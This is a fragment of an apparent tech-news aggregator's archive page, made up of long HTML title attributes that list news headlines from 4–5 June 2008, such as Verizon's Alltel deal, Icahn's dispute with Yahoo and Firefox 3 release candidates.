Pandora’s desktop client convenient to use, faces challenges, The First Fifty Years Of The Internet, Icahn Calls Yahoo “Deceitful,” Demands Yang Rescind $2.4B Severance Bonus Plan, The First Fifty Years Of The Internet, T-Mobile gives families a break on unlimited plan (AP), The early Internet: No business model, YouTube adds annotation tool for video creators only, Windows XP SP3 omits critical security update, Facebook Friend Recommendations Invade Your Requests Page, Verizon Close To $27 Billion Deal For Alltel, ATI Mobility Radeon HD 3800 Is Triple Awesomer, With CrossFireX and XGP External Graphics Box [Ati], Enable Flash in Firefox Portable [How To], Israel eyes new Lockheed F-35 fighter, Rogers launches BlackBerry Pearl 8120 with UMA, Verizon In Talks to Buy Alltel, Become Biggest Wireless Carrier With Over 80 Million Subscribers [Rumor], Billboards with facial-recognition software trickling out, Update [The Workplace], Why Carl Icahn’s taking aim at Jerry Yang, Verizon in Talks to Buy Alltel for $27B, Microsoft sees parallel app development as future trend, Yelp plans splashy debut in location-aware mobile market, Yelp plans splashy debut in location-aware mobile market, HP Enables Operational BI, Google takes another bite out of NASA with 42-acre research center, Microrobots Dance to Staged Choreography [Robots], Jimmy Wales Unimpressed With Powerset’s Wikipedia Search (PC World), Icahn fires off scathing letter to Yahoo directors, Podcast: Why ad execs say they remain unbelievers, Podcast: Why ad execs remain social network skeptics, Hyperlocal Has To Be Peer Produced, Panasonic rolls out waterproof, 1Seg-equipped Viera portable TVs, Open a Command Prompt Anywhere with Vista [Keyboard Shortcuts], Verizon Pulls Plug On Social Network, Reminds World It Had A Social Network, Report: Motorola close to hiring handset chief, New MAARS Kill-Bot Delivered to Military, May Finally Get to Shoot Something [Robots], Firefox 3 Release Candidate 2 Now Available [Early Adopter Featured Download], Firefox 3 Release Candidate 2 Available Now [Firefox], World +dog ignores Sweden’s Draconian wiretap bill, JetBlue expands in-flight connectivity options on BetaBlue aircraft, JetBlue expands in-flight connectivity options on BetaBlue aircraft, Open Source for the Cloud, Bill Gates Says See Ya to His Pacific Ethanol Stake, Robot Teddy Bear Gives Directions and Bitches About Your Drinking and Driving [Gadgets], Informatica Tackles Real-Time, On-Demand and Cross-Enterprise Integration (TechWeb), Artlog Brings Artists And Art Aficionados Together, Icahn in conundrum over Yahoo severance plans, Keith Olbermann Gets New Site, Celebrates With New Bill O’Reilly Remix, Question of the Day: Will the iPhone Win Over Japan? [Question Of The Day], Phone study confirms people are creatures of habit (Reuters), Verizon in talks to buy Alltel for about $27 billion: source (Reuters), OS X 10.6 To Be Called Snow Leopard? [Snow Leopard], Sony Ready to Launch Qore Subscriptions for PS3 Players (NewsFactor), Can Microsoft Win the Search Wars with Charity?, Bank of New York Mellon says customer data exposed, When Ideas Are Easy And Execution Is Hard… It Makes Sense To Share Your Ideas, When Ideas Are Easy And Execution Is Hard… It Makes Sense To Share Your Ideas, Video: NY Technology Execs Offer Their Advice, Have a Drink on Giz and Ars Technica at WWDC 2008 [Invite], Japanese consortium disguises solar cells as leaves, Sun: 2008 ‘tipping point’ for solid-state drives, Japanese consortium disguises solar cells as leaves, Versions Makes Subversion Easy and Attractive [Featured Mac Download], Sun: 2008 ‘tipping point’ for solid-state drives, Klipsch Image X5 Earbuds Are 2mm Bigger Than Smallest Earbuds [Klipsch Image], Verizon “in talks” to buy Alltel for $27 billion, Verizon “in talks” to buy Alltel for $27 billion, Before YouTube Annotations: Nico Nico Douga and the Simulation of Real Time, Sports teams social network My Team Zone raises $2.3M, Traction Digs In for Enterprise Wiki Control, FriendFeed summaries coming soon, FriendFeed summaries coming soon, Yahoo ’sabotaged’ Microsoft deal, JetBlue adds more e-mail options to in-flight Wi-Fi, CNBC: Verizon Wireless in talks to buy Alltel (AP), Google Sued For “Fraudulent Mobile Subscription Services”, 3G iPhone Getting Wireless iTunes Sync via Bonjour? [Iphone Wireless Sync], Flickr Traffic (Maybe) Spiking. Why? (YHOO), Astronauts fix broken toilet, open up Japanese lab (AP), In other news… Jackie Chan sells Segways?!, Text to Save Lives: Mobile Giving Takes Off, Rate Your Employer with PingMyCompany [The Startup Review], Google Snags NASA Land (and 767 Runway) For 40 Years, Ask MetaFilter Roundup [Hive Mind], AT&T speeds up 3G network, AT&T speeds up 3G network (InfoWorld), Scribd Introduces Effortless Email Attachment Viewing, Welcome to the Wi-Fi Home, KidZui Persuaded by the Power of Free, MindBites Gets iPhone Friendly For How-To’s On The Go, Introducing A New TechCrunch Video Project: Elevator Pitches, Milky Way loses two arms, Google’s turf expands 42.2 acres, Pillow Ring: Mobile Naps For People With Tiny, Tiny Heads [Design], Gates threatens to buy millions and millions of servers for Microsoft, As Icahn grumbles, Yahoo sets plans for ad growth (AP), Puma-based Toshiba Satellite A305 benchmarked and photographed, Location Technologies Primer, Yodlee takes large financing — could spell trouble for Mint, Snow Leopard on the prowl at WWDC, set to pounce at MacWorld 2009?, AT&T boosts wireless network speeds, Attention, Online Shoppers: Taxes Ahead, Insane Water Slide Drops You Straight Down Through a Trap Door, Flings You Through a Loop [Terror], Create a Custom Windows Vista Installation Disc [How To], One of year’s best entrepreneurial social events, Blacks savor Obama win, fear disappointment, Sun Brightens Storage Options With Flash, Microsoft Leads Tech Lobbying Pack, Foxconn showcases tiny PD-W1001 DLP projector, Microsoft to aid developer teams with modeling, Phone Study Confirms People Are Creatures of Habit, Icahn Urges Yahoo to Ditch Severance Plan, Shell Station in LA to Offer Hydrogen Later This Month [Gas Crisis], The dish on the next StumbleUpon: Ffwd, Banking 2.0 Survey: 48% of Bank Customers Want Web 2.0 Gadgets, Next-generation AMD CPUs come to Toshiba’s Satellite family, Next-generation AMD CPUs come to Toshiba’s Satellite family, Canonical rejiggers Ubuntu for laptots, Samsung’s Cross-Network Mobile App, Competing With iPhone?, Dan Kennedy: Hillary Clinton stole the limelight from Barack Obama, Red Wine Slows Aging, Study Shows [In Brief], Boffins prove the existence of jet-setters, DealBook: Verizon in Talks to Buy Alltel, When ‘hyperlocalism’ isn’t hyper or local enough, We Need More Sunlight On ACTA: Where Is The Mainstream Press?, We Need More Sunlight On ACTA: Where Is The Mainstream Press?, Seegrid shows off autonomous Industrial Mobile Robot system, Seegrid shows off autonomous Industrial Mobile Robot system, LunaBlocks: Build Your Own Lego Furniture [Lego], ‘Ninja Gaiden’ developer resigns from Tecmo, sues it, Verizon wants to buy Alltel, create incestuous major carrier, Leading Chinese video sharing web sites are having trouble staying online, Verizon looking to buy Alltel, again?, 20+ Tools For Reading News On Your iPhone, McCain urges Obama join him in town hall meetings, Bits: Let the Internet Tax Collection Begin, Digital Masterworks Art-TV could switch between TV and art display, Digital Masterworks Art-TV could switch between TV and art display, Carl Icahn: I Talk To Yahoo Management, And They Drive Me Nuts (YHOO), Lightning Review: Polaroid PoGo Wireless Mobile Printer [Lightning Review], Easy2Add Creates Outlook Events from Plain English [Featured Windows Download], Yahoo, Microsoft talks could end next week: source (Reuters), Facebook information should be regulated, survey says, Welsh-language channel invests in TV-on-PC venture, YBox2 DIY networked set-top box keeps the dream alive, Sony buys 2waytraffic, Battle over aid for digital C4, Bookie cries foul over BBC goal betting, It’s lean and mean, but is it green? EU plans clampdown on car ads, Martin Kelner: It’s not just cricket, Icahn says Yahoo’s not telling the truth about ‘Microhoo’, PunditWatch: Interesting, fun, but slightly flawed, BoomTown Decodes Carl Icahn’s Latest Letter to Yahoo (The Crazy Eddie Edition), Acer likes Linux for laptops, Rockport Capital closes third cleantech fund at $450M, Icahn tells Yahoo board to scrap severance plan (AP), California governor declares state in drought, iPhone Patent Application Surfaces: IM, Blogging App, Video Conferencing, More, Gmail Right Click Menu Speeds Up Navigation [Featured Greasemonkey User Script], Sam Wollaston on last night’s TV, Radio review by Elisabeth Mahoney, Report: .hk TLD riskiest place to surf; .fi, .no, .jp safest, TV matters by Mark Lawson, Tanya Gold: So what if Max Mosley played dodgy sex games? Some of those who condemn him should look at their own pasts, Windows veteran jumps to second Silverlight, Obama turns focus to McCain, starts VP search, EMC lobbying dollars reached $730,000 in first quarter, Mars lander told to dig up samples for analysis, KidZui Browser for Youngsters, Now Free, MySpace blames bad Yahoo APIs for celebrity photos breach, SoftBank to sell iPhone in Japan this year (AP), Has EA extended its deadline on Take-Two merger today? Yes it has, Location Awareness: Scientist Admits Secretly Tracking 100K+ Peoples’ Phones, Location Awareness: Scientist Admits to Secretly Tracking 100K+ Peoples’ Phones, Retired justice O’Connor unveils video game (Reuters), Apple to introduce OS X 10.6 “Snow Leopard” at WWDC?, Apple to introduce OS X 10.6 “Snow Leopard” at WWDC?, Ballmer: you can buy Vista and downgrade to XP for free, Firefox 3 final inches closer, Sun Global Sales Head Resigns, Bound for H.P., Gates Bids Adieu to Developers, Microsoft Gets Mixed Ruling in Latest Alcatel-Lucent Case (PC World), Junk journey highlights ‘plastic soup’ of Pacific Ocean, French court fines eBay for sale of counterfeit handbags, Scribd to kill the e-mail attachment, Foxconn Rolls Out the Latest Pico Projector Prototype [Pico Projectors], Qbox could be the ultimate music player…if it worked, In a brave new landscape, Google grows closer to NASA, Remote Finder Summons Lost Electronics By Whistle [Gadgets], SMX Advanced ‘08 - Day Two Recap, SMX Advanced ‘08 - Day Two Recap, European Court To Review Whether Google Can Sell Ads On Trademarked Terms, China’s young generation hampered by lack of jobs, SearchCap: The Day In Search, June 4, 2008, SearchCap: The Day In Search, June 4, 2008, Yahoo, Microsoft talks could end next week: source (Reuters), Shoot the messenger! Google sued over “fraudulent” AdWords, Canadians Unite To Fight Off The “Feared TechCrunch”, Facebook Is Blocking Ads From MySpace, Friendster, Hi5, Orkut . . . and 3Jam?, JVC unveils duo of VHS / DVD / HDD recorders, Does Bambi like TechCrunch Pitches?, NASA to Build Giant Telescopes Made of Moon…on the Moon? [Moon Colonization], Zink-based Polaroid PoGo makes its debut, ASUS Previews HDMI Sound Card With Hidden Video Talents [Audiophilia], Moonstream Rover Could Finally Make Yuppies Happy On Mars [Suburban Sprawl], Albatron demos 22-inch multi-touch screen for Windows 7, Albatron demos 22-inch multi-touch screen for Windows 7, Terremark Launches ‘Enterprise Cloud’, Yahoo rebuts Icahn: You have no plan, Tony Hawk Sidekick LX LE launches in July, adds video recording, other features, Location, location, location: The iPhone with GPS nears, Firefox 3 Gets Closer, with Release Candidate 2 (PC Magazine), Clinton to back Obama on Friday: campaign, Sun touts 2008 as the year of the enterprise SSD, Yahoo’s Chairman Fires Back at Icahn, No More Video Plus Boxes in Google’s Results, Live Diggnation NYC Recap — New News: Sirius Attempting a Deal With Revision3, Event ticketing companies Amiando and Eventbrite get European backing, International Space Station’s lavatory gets repaired, another saga ends, Information Has Always Been Dynamic Rather Than Static, Information Has Always Been Dynamic Rather Than Static, Cyberfamilias: Salad Days for the Internet, Web users ‘fear media intrusion’, EZTV and MVGroup Join Forces, Steep learning curve: self-destructing DVDs resurface, How to Send SMS Messages From Your iPod Touch, Astronauts float into Japan’s space lab, Vudu Finally Gets Wireless Kit (and It Works Just Fine) [Vudu], Vudu Finally Gets Wireless Kit (Works Fine, Expensive by Competitive Measures) [Vudu], Verizon and Alltel—Roaming Partners?, Hanging Up on Early-Exit Fees, Zumobi and Squace: Read the mobile Web in squares, Verizon and Alltel—Roaming Partners?, Hanging Up on Early-Exit Fees, Search Wikipedia for the word “lame”, Mashable Features Lessons in Social Advertising (LISA), Cellphone Tracking Study Shows We’re Creatures of Habit, Hong Kong’s websites the world’s riskiest: survey (AFP), Sanyo Xacti HD1010 Camcorder does 1080i, Face Recognition and 300FPS Slow Motion [Cameras], They say it got smart: a 2008 review of the PS3, Xilinx, a Chip Maker Pressed by a Rival, Will Cut 250 Jobs, Study secretly tracked 100,000 cellphone users’ locations, Study secretly tracked 100,000 cellphone users’ locations, South Korea regulators fine Intel $25 million, Blip Is Twitter For Music Discovery [podcast], IBM developing miniature pipes for chip cooling (AP), Disney Combines Digital Units (Here’s the Iger Memo), Slide Opens Sales Office in New York, Seeks to Justify Huge Valuation, Race of the ad networks: Federated Media snags DeveloperShed’s 6M uniques, Study secretly tracks cell phone users outside US (AP), Alltel Sale to Verizon Looks Likely, Slide-ing into the Big Apple, Renting Twitter: Path to Profitability?, ASUS Laptop With Built-In Projector [Laptop Projectors], ASUS Laptop With Built-In Projector Raises PowerPoint Threat to “Critical” [Laptop Projectors], Apple Seeds First Version of Mac OS X 10.5.4 to Developers, Warner Confesses: Pirate Bay Cop Compromised, Start-Up Releases Smaller Version of Flip Camcorder, Mysterious Asus laptop with projector spotted at Computex, Mysterious Asus laptop with projector spotted at Computex">4</a></td>
                        <td><a href="/2008/06/05/" title="Walgreens to erect largest sign in Times Square, use just 12 million LEDs, Walgreens to erect largest sign in Times Square, use just 12 million LEDs, Safari To Get JavaScript Speed Enhancements via SquirrelFish, Sanyo’s Xacti HD1010 1080i camcorder shoots 300fps slow-mo, Sanyo’s Xacti HD1010 1080i camcorder shoots 300fps slow-mo, Explore Walt Disney World® Resort in 3D, Update: Korea fines Intel $25 million for antitrust violations, T-Mobile ollies with Tony Hawk Sidekick LX, T-Mobile ollies with Tony Hawk Sidekick LX, WSJ on the Gates/Ballmer Power Struggle at Microsoft [Microsoft], WRAPUP 1-Clinton promises to “strongly support” Obama, EuroNews rebrands to take on rivals, Canadian DMCA Hide And Seek — With Bonus Wikipedia Edits, Canadian DMCA Hide And Seek — With Bonus Wikipedia Edits, Social networking: sites generating low ad revenue, Don’t Mind Rainy Vacations? Try To Get One For Free At Priceline, Question time with Hannah Pool, US blogger released on bail in Singapore (AFP), Long Island To Get 35-Story Indoor Ski Resort, Doubles as Villian’s Lair [The Inevitable Future Of Mankind], Long Island To Get 35-Story Indoor Ski Resort, Doubles as Villain’s Lair [The Inevitable Future Of Mankind], Google Talk Adds Invisible Status, Voluntary code for internet speed, Sandler returns to ridiculous with “Zohan”, Vodafone says Verizon in talks to buy Alltel (Reuters), Wakoopa raises $1M to track the apps you’re using, Indian Services Company Tanla Acquiring Openbit (PC World), WiiMote game launched for visually impared, Intel fined $25m, Steve Ballmer retirement: 2018, if Bill doesn’t get in the way, Hey, I Know A Way To Get Windows XP After June 30, Outgoinig editor Simon Kelner says it’s time to rethink Independent’s ‘viewspaper’ front pages, Newman’s Cool Man MP3 player: yes that’s a safety pin, stud, BAE’s man in the MoD taken aside by feds in Miami, The Flip v. My Cheap Canon Camera: Flip Loses Across The Board, MSI Plans Next Wind Mini-laptop, Smaller Devices (PC World), VIA Mini-ITX 2.0 Adds Blu-Ray Playback, PCI Express [PCs], Small, Cheap Computer sales to soar as Intel boosts Atom supply, News to know: Windows 7; Firefox 3.0; Yahoo; SOA; Nokia, Innovation Fuels takes $15.5M venture capital, $160M credit line toward biodiesel production, Google seals deal for new offices at NASA center (AP), As Icahn grumbles, Yahoo sets plans for ad growth (AP), ISS toilet sucks again, Bletchley Park activates online donations, Independent News & Media looks to head off Denis O’Brien attacks with third-party report, Hamster’s Wheel: Richard Hammond firm lands £2m BBC science series, DARPA’s Nano Air Vehicle program puts UAVs on a diet, DARPA’s Nano Air Vehicle program puts UAVs on a diet, Experts: Smartphones a Greater Security Risk than Laptops, Acumentrics receives $15.6M grant for solid oxide fuel cells, Vodafone sees American horizons, Habeamos John! Astronauts Can Boldly Go Again, As ISS Toilet is Fixed [ISS], Habemos John! Astronauts Can Boldly Go Again, As ISS Toilet is Fixed [ISS], Can You Feel The Love, Twitter?, IBM cools chips with ‘tiny rivers’ of H2O; Aims to stretch Moore’s Law, New Sanyo Xacti HD Cam May Please Michael Arrington, You, Speak-er Speaker Cute Little Speech Bubble of Sound [Concept], eBay (EBAY) Listings Still Strong, Stock Still Cheap, Former Supreme Court Justice Sandra Day O’Connor Gets Into… Video Gaming?, Former Supreme Court Justice Sandra Day O’Connor Gets Into… Video Gaming?, Verizon in advanced talks on Alltel takeover: Vodafone (AFP), Nereus Kite-Powered Water Pod Racer Can Dive [Watersports], Microsoft’s Yahoo bid: Bostock accuses Icahn of ‘manipulating facts’, Unpacking the DoJ defense of the FCC’s fleeting f-bomb fines, Zimbabwe’s currency crashes, prices rocket, Turkmenistan eases Internet access (AP), Yahoo denies ‘poison pill,’ Icahn accusations, Windows Mobile 6.1 coming to Verizon Samsung i760, Internet Week Panel Recap and Video: The Future of Media, Political glasses, World’s largest 3D display revealed in 4D spacetime, World’s largest 3D display revealed in 4D spacetime, E-Trade makes it easier to trade on the BlackBerry (AP), BBC to Broadcast Analog Channel Live on Internet [Bbc], Pinnacle Video Transfer, Slide Opens West Village Sales Office, Taps ex-AOLer To Run It, At Google, a search guru’s dream comes true, WWDC 2008: iPhones, 10.6, and a new .Mac?, McCain snared in flip-flop flap over wiretapping immunity, At Google, a search guru’s dream comes true, Flock 1.2 Bakes Social Networking into Everyday Browsing [Screenshot Tour], MSI to Make Thinner Business Wind, Mobile Internet Device [Notebooks], TeliaSonera says ‘non’ to Gallic advances, Elevator Pitches, Why Apple’s iPhone Apps Platform Could Spark Huge iPhone Sales (AAPL), Ofcom slaps MTV with £255k fine, Linux to outship Windows Mobile by 2013, Toshiba launches first laptops with new AMD chips, This Saturday at Internet Week: Techset, Baby held in Indian jail alongside hacking suspect mum, Ozzy Osbourne wins Daily Star libel payout, Ofcom asks ISPs nicely to stop mis-selling broadband on speed, Researchers say notification laws not lowering ID theft, Albatron Rocker Mini Tablet Has Windows CE and Not Much Heft [Mini-tablet], Pac-Man Roomba created with 448 LEDs, Richer Local Search Results in Google Maps, Sony Ericsson xPeria X1 Reviewed, Now Dubbed SEX1 [SEX1], How To Get Cheap Real Estate In Silicon Valley: Rent From NASA (GOOG), TV ratings - June 4: The Apprentice fires ahead with 7.5m viewers, Media Talk Extra podcast: The Apprentice: Lucinda Ledgerwood interview, Smaller, cheaper laptops take trade fair by storm (Reuters), Ofcom to introduce code of conduct for broadband advertising, Swedish authorities pull plug on female Elvis, Gallery: Independent ‘viewspaper’ front pages, Yahoo! hits back at Icahn, Why Tiered Broadband Is the Enemy of Innovation, YouMail puts voice mail on the mobile screen, Developers give Google mixed reviews, Developers give Google mixed reviews (InfoWorld), YouMail puts voice messages on the mobile screen, Google Gadgets Adds Widgets, Sidebar to Linux Desktop [Featured Linux Download], CoMentis raises $20 million for Alzheimer’s drugs, Build your own Google, HDD enclosure wedded with multi-function dock — has to be Brando, Twitter To Get More Like High School, In A Good Way, Mac OS X 10.5.4 Update to address Adobe CS3 file corruption, Microsoft gets mixed ruling in latest Alcatel-Lucent case, YouMail Visual Voicemail App on Your Smartphone, U2 Manager Blames ISPs, Your Mom, For Music Industry’s Woes, Painting by numbers: NASA’s peculiar thermometer, Euro 2008: Sun to charge Polish readers more for special editions, Qinetiq ships first ‘Transformer’ war-droid, Video: Fujitsu’s NaviRobo smells beer, tells you where to find more, Video: Fujitsu’s NaviRobo smells beer, tells you where to find more, O2 to offer £100 iPhone… in time for Xmas?, RIM and E*Trade Launch Trading By Blackberry, <strong>[NSFW]</strong> Google’s Hot Trends shafted by strap-on, Louvre Apple Store Now Official, Mona Lisa Keeps Smiling [Apple], Man Stuff - The Best of Uncrate [Roundups], As layoffs bite Wall St, New York real estate hit, Freesat to show Euro 2008 in HD, A Small Business Marketing Success Story: Teresa Boardman, Real Estate Agent, A Small Business Marketing Success Story: Teresa Boardman, Real Estate Agent, Browser Plugin Allows PayPal Payments at Any Site [Featured Windows Download], Browser Plug-in Allows PayPal Payments at Any Site [Featured Windows Download], Starz Transitions to MPEG4 (For More HD) [Upgrades], How to get and keep Windows XP after June 30, How to get and keep Windows XP after June 30 (InfoWorld), Broadband speed: Ofcom introduces code for providers, $42 Billion French Bid for TeliaSonera, Microsoft puts more muscle behind Windows and Web search, ‘Legit’ website compromises reach epidemic proportions, Review: Netflix Player vs Apple TV, Acer tells Windows it’s been seeing Linux, needs some space, Acer tells Windows it’s been seeing Linux, needs some space, Will Ringtones Cause Legal Problems For Google, Too?, Verizon-Alltel and the March of Oligopoly, Enquisite raises $3.2 million round for search analytics service, Youniverse Matches Lovers Based on Picture Quizzes, NileGuide Raises $8M for Personalized Trip Planning, Larger Apple multi-touch devices move beyond prototype stage, NileGuide takes another $8 million to enrich travel experiences, Nile Guide’s Investor List Grows Longer, VUDU goes wireless, AMD mugs Intel in backstreets of Paris, MSI aims next Wind mini-laptop at businesses, Video: Mini-ITX 2.0 with VIA Nano really does play Crysis, Denis Murray steps down as BBC’s Ireland correspondent, Music Industry Groups Denounce ‘Incorrigible’ Baidu, Google and Louis Vuitton Face Off in Trademark Spat, Create Shortcuts to Turn Vista’s Firewall On/Off [How To], Gates rules out returning to Microsoft, How to measure the 3G iPhone buzz, Palm Treo 800w Caught Running Windows Mobile [Leaked], Google Drops Ability To Watch Video Directly In Search Results, AmTech: “50% Chance” New Apple Tablets Next Week (AAPL), Yes, Sexy New iPhone Coming, But Buy Rumor, Sell News, Dell Inspiron Mini Due Later This Summer [Inspiron Mini], Kiptronic raises $3M for media ad insertion, Wikia Search Offers User-Edited Results [Search Engines], World’s Fastest Electric RC Chopper Can Chop 10 Heads per Second [RC Helicopter], ASUS intros HDMI-equipped Xonar HDAV1.3 sound card, Déjà sue: patent troll used shell companies to repeat-sue, ASUS intros HDMI-equipped Xonar HDAV1.3 sound card, Everyone Panic: Teens Are Sending Each Other Naked Photos On Camera Phones, German government approves plod-spyware law, IBM to cool layered chips with water, Sprint Instinct Full Video Walkthrough [Instinct], ETL Time? Don’t Forget the Metadata, BBC drops subscription plan for international news website, Microsoft denies it’s running call-in ’save XP’ petition, Palm Treo 800w spotted in new pics, Palm Treo 800w spotted in new pics, price and release date rumored, Official: Verizon Wireless Absorbing Alltel to Become Largest US Carrier [Cellphones], 14,000 Changes In New Firefox, But We Only Want One, Do Subscriptions Really Save You Money? [Ask The Readers], Behold the World’s Largest 3D Display (Now in Glorious 2D!) [Displays], Rumor has UK’s O2 offering ‘free upgrade’ to 3G iPhone, more…, The Next-Gen Web: HTML5 - Will We Ever See A Real Standard?, Digg Meetup NYC: Kevin Rose Meets His Sweatiest Male Fans, High-Performance Computing Meets Challenges, Intel slapped with $25 million antitrust fine in Korea, Intel slapped with $25 million antitrust fine in Korea, DLP and Encryption Working Together, US Electronics demands FCC fork over XM/Sirius documents, Public Transit Directions in Mobile Google Maps, Not “Evil” But Annoying: Google’s (GOOG) “Broad Match” Can Blow Out Budgets On Unwanted Keywords, IBM releases ODF-based Office killer, E-Ten shows off Windows Mobile smartphones at Computex, TomTom / Tele Atlas a done deal, Nokia / NAVTEQ moving in that direction, Yahoo inks InstallShield deal to help propagate toolbar, Yahoo inks InstallShield deal to help propagate toolbar, Working on something new, A two-year payback from future hybrid cars?, Desperate Google (GOOG) To TV Advertisers: We’ll Pay You $2,000 To Try Our TV-Ad Service, Go to Disney World Without Leaving Your Desk [Google Earth], Google Gadgets open-sourced for Linux, First Pic of Asus Eee All-In-One, New Eee Products Announced [PCs], First Pic of Asus Eee All-In-One, New Eee Coming [PCs], Keepin’ it real fake, part CXX: Sapido NAS apes another Xbox 360 KIRF, Size matters: Verizon Wireless buys Alltel; Will claim most subscribers, U2’s McGuinness: Still a moron, ITV revenue warning: Lehman Brothers ‘trims’ forecast for broadcaster, Verizon Wireless to buy Alltel, Hawaii Oceanic Technology pushes concept of sustainable aquaculture, June 5: What’s Interesting Today:, Space Intruderz Lamps Invade Our Hearts [Furnishings], BI steps into the cloud, BI steps into the cloud (InfoWorld), Catch A Flick At Internet Week New York, TotSpot: Finally, An Activity Stream For Your Baby, South Korea to Fine Intel $25.4 Million for Trade Violations, Green news harvest: cancelled ethanol plants, electricity from exhaust heat, Ninjas and Legos a good summer start for gamers (Reuters), UK workers heading back to the office, QNAP adds new BitTorrent engine to NAS family, launches TS-409U, Yahoo! Pushes Search Results Customization to Users, The Ultimate Cheap Camcorder Battlemodo [Reviews], Analytics Provider Enquisite Differentiates With Offline Data, Gates-Ballmer battles marked power shift at Microsoft, VIA takes tiny mobo spec to second generation, The Inexact Science Behind DMCA Takedown Notices, Gov ready to drop Gowers?, Surprise, Surprise…Search Actually IS Recession-Proof, Microsoft’s Device Manners Policy patent enforces “no-talking zones” and more, Microsoft’s Device Manners Policy patent enforces “no-talking zones” and more, Is a Facebook Page a Complete Social Media Strategy for Your Brand?, Internet Week New York’s party scene off to a testosterone-fueled start, Internet Week New York’s party scene off to a testosterone-fueled start, Eat Real Food, Not “Recovery” Products, After Serious Exercise [Exercise], Google gets serious about the Mac, Reports say Apple may tout new OS next week, Verizon (VZ) Bails Out TPG, Goldman With $28 Billion Alltel Buy, Boost Drops the Motorola i335 Off a Building, Runs it Over With a Car for Your Amusement [Cellphones], VUDU Wireless Kit: it adds WiFi to your VUDU, VUDU Wireless Kit: it adds WiFi to your VUDU, Warner: OK, We Admit, Pirate Bay Cop Was A Little Compromised, O Canada! A tale of Wikipedia shenanigans and the wrong B, Verizon gets official with $28 billion Alltel acquisition, Verizon gets official with $28 billion Alltel acquisition, Verizon and Alltel join hands, ES&S E-Voting Machines Gave Votes To A Totally Different Election, Nvidia, Via Prepare to Take On Intel, 280 Slides: Like Apple Keynote, But Online, Five Best Antivirus Applications [Hive Five], Social Ads Not Cutting the Mustard?, More details on Dell’s summer-bound netbook, More details on Dell’s summer-bound netbook, Our iPhone 2.0 Wishlist [Iphone Wishlist], FCC Chairman Martin: Sirius-XM ‘Difficult,’ ‘Unusual’ (SIRI, XMSR), Carl and Jerry’s dueling banjo routine gets old, People.com: Gawker, Bloggers Won’t Kill Us Because Our News Is True-er, Yahoo’s First Search Gallery Apps Leaves You Searching For The Right Results, Pre-WWDC iPhone rumor roundup: AT&T out of stock, subsidized pricing, last minute size changes, Pre-WWDC iPhone rumor roundup: AT&T out of stock, subsidized pricing, last minute size changes, Should Social Networks Be Regulated? UK Says Yes, EU is Considering, is US Next?, Should Social Networks Be Regulated?, Now the Gear Will Start: The Gadgetry of World War II [Gadgets], Microsoft Seeks To Bring Collaboration To Search, ChipIn raising money so people can raise money, The big get bigger as Verizon swallows up Alltel, Update: Verizon Wireless to buy Alltel, Larger or Smaller Touchscreen Device from Apple?, Advertising: Yahoo Tries to Move Past Takeover Status, Summer promo deals for Google Checkout, Summer promo deals for Google Checkout, Music Business Rant: U2, LEGO Johnny 5: Not QUITE Alive, But Still Pretty Damn Charming [Lego], Hey, What’s That Guy Doing Scaling The NYT Building In Times Square?, Telson handheld does 3D gaming without the goggles, Visit Disney World in your underwear without getting arrested, Qylur Security Systems raising $3.4 million round, Sanyo’s new Xacti VPC-HD1010 compact 1080i camcorder, Microsoft Patents Mobile Manners Device Policy For Your Phones, Cameras and PDAs [Mobile Manners], Apple Rumors Focus on Mac OS, MobileMe Service (NewsFactor), Study tracking people via cell phone raises privacy issues, Europe’s highest court to weigh in on Google AdWords case, VoodooPC website goes up in smoke… and mystery, Philips introducing 52-inch 1080p 3D display, NASA spawns smart twin in ‘Second Life’, Verizon Alltel merger would form largest carrier in the US (by far), Study Reveals Reckless Anti-Piracy Antics, The iPhone Stakeout: Part I, Photos of 2.8- and 3.2-inch iPhone-like touch panels surface, Give Gadgets the Unlikeliest, Most Ludicrous Spokespeople Possible [Photoshop Contest], Web 2.0 Is From Mars, Enterprise Is Up Uranus, Businesses, city launch free public Wi-Fi in Harvard Square, Sorry, Carl Icahn, We’re Not Voting For Your Yahoo (YHOO) Director Slate, Mozilla says Firefox 3.0 bug-free, Virtual Visits To Where Dreams Come True (No, It’s Not Neverland), I’m (virtually) going to Disney World!, ConnectU Twins: We Think There’s New Evidence That Facebook’s Zuckerberg Stole Our Idea, Top U.S. Air Force official resigns: report, Charles Forman’s I’minlikewithyou Raising $2 Million For Casual Games, Lightning Guns to Short Out Cars, Fry Roadside Bombs [Weapons], Iceberg Launches, Now Everyone Can Program, Make gorgeous experimental mouse art with Bomomo, RSIs on the rise, says report, but prevention is simple, Google Adds TV Campaign Analytics, Microsoft rallies behind PC gaming, has big plans for Games for Windows Live, Pro-Copyright Strawmen Won’t Protect You From Real Economics, Pro-Copyright Strawmen Won’t Protect You From Real Economics, eDimensional’s Ben Heck 1-Hand New Access Controller Now Available [Gaming], Facebook Now Lets Users Vote on Ads, Veoh Investor Michael Eisner: When Do I Get Paid?, ASUS intros the Eee Monitor all-in-one PC, says more Eee models on the way, ASUS intros the Eee Monitor all-in-one PC, says more Eee models on the way, Daily Debrief: WWDC predictions, Firefox 3 RC 2 Portable Edition Ready for Download [Firefox 3], XenServer is alive and well, He’s Finally the Nominee–Time for BoomTown’s Favorite Obama Videos!, IBM Developing Water Cooling for Chips, U2 manager: Ad-supported music is beneath musicians, The Best Resorts to Watch Really Great Television [Roundup], Who’s afraid of online video? Not Michael Eisner, Who’s afraid of online video? Not Michael Eisner, AMD not launching netbook chip (it already has one), Breach disclosure laws have ‘no effect’ on identity theft, Those $199 3G iPhone rumors aren’t going away, Lian Li replacement Xbox 360 case said to be “just weeks away”, Heavy Cutting 25 Staffers, Filtering the feed, Filtering the feed, Add Google Reader, Techmeme, and TechCrunch Tabs to FriendFeed, S. Korea to hit Intel with $25.4M antitrust fine (AP), The next wave of PCs, Combat Xtreme Ninja Set! [[Combat], Thinkbase: Mapping the World’s Brain, Edenbee or Not to Be? Climate Change Social Network Steps In To Help, Asus’ all-in-one PC: The Eee Monitor, Youniverse lets you date with your eyes, Tony Hawk Limited Edition Sidekick LX Now Official [Tony Hawk Sidekick], Disney World 3D Now Playing In Google Earth, County votes to ban marijuana cultivation, Are These Two Smaller iPhone Touchscreens? [Rumor], IBM demonstrates water-cooling for 3D processors, Ben Heck and eDimensional’s Access Controller for one-handed gamers, Add oil! Add oil!, HTC Touch Diamond giveaway reminder!, Find Locally-Grown Vegetables Online [Food], Scorpion sportscar would burn gasoline and hydrogen, iPhone Nano rumors creep up again, Techmeme Search Feeds. Use ‘Em, Love ‘Em., A somewhat new twist on backup: PutPlace, Digital Era Examined at Edinburgh 